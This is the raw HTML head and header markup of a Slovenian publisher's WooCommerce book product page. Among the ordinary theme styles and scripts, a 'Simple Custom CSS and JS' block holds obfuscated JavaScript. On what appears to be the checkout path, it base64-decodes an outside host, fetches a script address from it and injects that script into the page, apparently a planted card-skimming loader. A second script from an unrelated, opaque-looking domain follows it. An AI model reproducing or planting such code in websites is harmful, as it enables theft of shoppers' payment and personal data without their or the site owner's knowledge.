[data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-5318-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5318.css?ver=1694632723' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.7.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://zalozbakarantanija.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zalozbakarantanija.si/wp-json/wp/v2/product/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zalozbakarantanija.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel="canonical" href="https://zalozbakarantanija.si/trgovina/artis-v-svinjaku/" />
<link rel='shortlink' href='https://zalozbakarantanija.si/?p=42' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Fartis-v-svinjaku%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Fartis-v-svinjaku%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
if(location.pathname.includes(atob('emFrbGp1Y2VrLW5ha3VwYQ'))){fetch(atob('Ly9jaGVxc2VlcC5vbmxpbmU'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}
</script>
<!-- end Simple Custom CSS and JS -->

<script async src="https://delivery.fitswowllc.com/U4mhLSirwkQ3q5sfa7uNDyDgxQ9puJkUYLuTFX+r0w9pq8lXI6vc"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="product-template-default single single-product postid-42 wp-custom-logo wp-embed-responsive theme-bookory cookies-not-set woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 bookory-single-product-width-boxed single-product-horizontal bookory-sidebar-left elementor-default elementor-kit-5274">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://zalozbakarantanija.si" title="Založba Karantanija" rel="home">Založba Karantanija</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5278" class="elementor elementor-5278">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-e6d1009 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e6d1009" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07da7c0" data-id="07da7c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-839710c elementor-widget__width-auto button-style-bookory-yes elementor-widget elementor-widget-button" data-id="839710c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
						<span class="elementor-button-text">narocila@zalozbakarantanija.si</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c51591 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0c51591" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=0">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						01 561 33 19					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27fc835" data-id="27fc835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63e3c29 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63e3c29" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-bookory-icon-author elementor-animation-shrink elementor-repeater-item-331dcf9" href="#" target="_blank">
						<span class="elementor-screen-only">Bookory-icon-author</span>
						<i class="bookory-icon- bookory-icon-author"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-580d279" href="https://www.facebook.com/karantanija/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-27dd71b elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="27dd71b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d74ad2" data-id="3d74ad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5805848 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="5805848" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8e0c5dd elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="8e0c5dd" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2062'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/01/Napis-zlozba-karantanija-vodoraven.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-6296376 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="6296376" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4452a35 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="4452a35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
